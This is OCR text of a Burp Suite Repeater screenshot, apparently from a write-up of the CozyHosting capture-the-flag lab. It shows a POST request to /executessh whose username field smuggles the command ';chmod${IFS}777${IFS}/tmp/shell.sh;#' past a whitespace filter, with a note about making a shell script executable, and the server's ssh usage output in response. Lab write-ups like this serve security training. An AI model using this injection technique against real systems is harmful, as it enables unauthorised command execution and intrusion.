 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Setting
Logger Organizer Extensions Learn Request Timer Logger++
1 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:115.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=16339B2288FC2C9F3FF191C170826A41
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.11.230&username=
;chmod${IFS}777${IFS}/tmp/shell.sh;#
giving it full perm so it can execute
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Oct 2023 11:22:29 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J
[user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Notes